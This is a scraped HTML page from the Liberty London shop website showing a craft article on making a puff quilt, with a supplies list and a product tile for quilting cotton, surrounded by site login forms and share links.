                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="vDaRLiSR4vhD6PZkfKf5qM8p56gL0R1W-VN99XtL_1bVlSgjRLYLouWfEw8Dx03D5sShsrBdBxzDOuP0I69xEuFtCpAbYh3cH_5gR46bLalrdJZFOQEEBUSqPNzxsV__cp3xupv5w4rveuh4275VS4pz4uWTUPadpIlepUdm3pFqegt20cc=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="vDaRLiSR4vhD6PZkfKf5qM8p56gL0R1W-VN99XtL_1bVlSgjRLYLouWfEw8Dx03D5sShsrBdBxzDOuP0I69xEuFtCpAbYh3cH_5gR46bLalrdJZFOQEEBUSqPNzxsV__cp3xupv5w4rveuh4275VS4pz4uWTUPadpIlepUdm3pFqegt20cc="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Fhow-to-make-a-puff-quilt.html" title="Share How To&hellip; Make a Puff Quilt on Facebook" data-share="facebook" aria-label="Share How To&hellip; Make a Puff Quilt on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Fhow-to-make-a-puff-quilt.html&text=sharing:" data-share="twitter" title="Share a link to How To&hellip; Make a Puff Quilt on Twitter" aria-label="Share a link to How To&hellip; Make a Puff Quilt on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fcraft%2Fhow-to-make-a-puff-quilt.html" title="Create a Pinterest Pin for How To&hellip; Make a Puff Quilt" aria-label="Create a Pinterest Pin for How To&hellip; Make a Puff Quilt" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to How To&hellip; Make a Puff Quilt" aria-label="Copy a link to How To&hellip; Make a Puff Quilt">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2022-10-28",
        "datePublished": "2022-10-28",
        "author": [            {
                "@type": "Organization",
                "name": "Liberty London",
                "url": "https://www.libertylondon.com/uk/information/our-heritage.html"
            }
                ],
        "headline": "How To… Make a Puff Quilt",
        "description": "Uplift your bedscape this winter with the ultimate #LibertyCraftClub project: a puff quilt. Here&#x27;s our step-by-step guide to creating your own",
        "image": [
            "https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?&qlt=default&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi",
            "https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?&qlt=default&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi",
            "https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?&qlt=default&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi"
          ]
    }
</script>
<section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/how-to/" class="mb-0 content-tags" title="View all How To Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">How To</span></a>
<a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft Club</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default" width="500" height="650" alt="how to make a puff quilt - liberty craft club" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To… Make a Puff Quilt</h4><h5 class="sub-heading portrait-regular m-0">Uplift your bedscape this winter with the ultimate #LibertyCraftClub project: a puff quilt. Here's our step-by-step guide to creating your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Coonan</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Coonan</span>
                </div>
</section>

<section>
    <article class="editorial-article"><header class="container portrait-header-container p-0">
    <div class="row no-gutters portrait-header">   
        <div class="col-12 col-md-6">
            <picture class="hero-img mb-4">
                <source media="(max-width: 544px)" srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1088&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 768px)" srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 991px)" srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=991&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1982&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 1200px)" srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                <source media="(min-width: 1201px)" srcset="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-4-5" data-src="https://cdn.media.amplience.net/i/liberty/221027-puff-quilt-hero_1?fmt=auto&qlt=default" width="600" height="800" alt="How To… Make a Puff Quilt">
            </picture>
        </div>
        <div class="col-12 col-md-6 d-flex justify-content-start">
            <div class="hero-copy-container">
                <div class="mt-auto hero-copy">
                        <a href="https://www.libertylondon.com/uk/craft-club/" class="mb-0 content-tags" title="View all Craft Club Articles"><span class="pre-heading akzidenz-grotesk-pro-extended mb-0">Craft Club</span></a>
                    <h1 class="heading lasenby-sans-regular">How To… Make a Puff Quilt</h1>
                    <h2 class="sub-heading portrait-medium mb-4">Uplift your bedscape this winter with the ultimate #LibertyCraftClub project: a puff quilt. Here's our step-by-step guide to creating your own</h2>
                                <span class="author portrait-medium-italic">By: Sarah Coonan</span>
                                            </div>
            </div>
        </div>
    </div>
</header>           

        <div class="main-article">

<div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Creating metres of colourful patchworks to achieve a one-of-a-kind piece is about as incentivising as a #LibertyCraftClub project gets – just look at <a href="https://www.libertylondon.com/uk/features/the-patchwork-collective.html" title="Discover The Patchwork Collective">The Patchwork Collective</a> house, currently hanging in our East Atrium. But if a larger-than-life patchwork abode feels slightly beyond your skillset, here's something more manageable yet arguably as impressive: a puff quilt.

 <br><br>If you're asking yourself 'what is a puff quilt?', it's a certain type of quilt in which each square is filled with stuffing, giving it a cloud-like, ultra-snuggly effect. Add some <a href="https://www.libertylondon.com/uk/department/fabric/cotton/" title="Shop Fabrics">Liberty Tana Lawn™</a> or <a href="https://www.libertylondon.com/uk/department/fabrics/shop-by-usage/quilting/" title="Shop Cotton for Quilting">Cotton for Quilting</a> magic and you’ve got a truly magnificent task on your hands. Follow our step-by-step tutorial to create your own Liberty puff quilt that’s perfect for cosy nights in or even picnics in the garden.
    </p>
</div>
                        </div>
                    </div>

<div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h3 class="lasenby-sans-regular" >You Will Need:</h3></div>
                        </div>
                    </div>

<div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5"><div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
    
    

        


<hr class="list-line">



        <li>A selection of <a href="https://www.libertylondon.com/uk/department/fabric/" title="Shop Fabrics">Liberty Tana Lawn™ or Cotton for Quilting</a> fabrics
        </li>        
        <li>A backing fabric
        </li>        
        <li>A fabric the width/length of your entire desired quilt size
        </li>        
        <li>Two different fabrics for your ruffles
        </li>        
        <li>Sewing Machine with a Gathering Foot
        </li>        
        <li>Thread
        </li>        
        <li>Pins
        </li>        
        <li>Hollow fibre stuffing
        </li>        


</div>
</div>
                </div>

<div class="sapcer" style="margin: 30px 0; display: inline-block;"></div>
<div class="product-swiper-wrapper">
    <h2 class="akzidenz-grotesk-pro-extended carousel-title">Pick Your Prints</h2>
<div class="row swiper-container product-swiper">
    <div class="swiper-wrapper carousel-wrapper">
        
            <div class="swiper-slide product-tile-container">
                

<div class="container p-0 product" data-pid="R495382006">
    











<div id="R495382006" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=R495382006"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0ff78db1f60723b66926e8965a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/polar-grey-snowdrop-spot-lasenby-quilting-cotton-R495382006.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000773540-R495382006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000773540-R495382006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000773540-R495382006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Polar Grey Snowdrop Spot Lasenby Quilting Cotton"
                     title="Liberty Fabrics - Polar Grey Snowdrop Spot Lasenby Quilting Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R495382006"
                    data-enable-quick-add="null"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/polar-grey-snowdrop-spot-lasenby-quilting-cotton-R495382006.html" title="Polar Grey Snowdrop Spot Lasenby Quilting Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/polar-grey-snowdrop-spot-lasenby-quilting-cotton-R495382006.html" title="Polar Grey Snowdrop Spot Lasenby Quilting Cotton">
    <h6 class="product-name mb-0">
        Polar Grey Snowdrop Spot Lasenby Quilting Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="18.95">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;18.95

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="15.16">
        
        &pound;15.16

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
